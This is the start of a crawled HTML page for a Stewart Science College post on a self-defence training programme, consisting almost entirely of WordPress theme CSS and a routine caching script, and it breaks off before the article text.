

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/self-defence-training-prog-at-stewart-science-college/
body_size: 25449
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Self Defence training Prog. at Stewart science College &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body 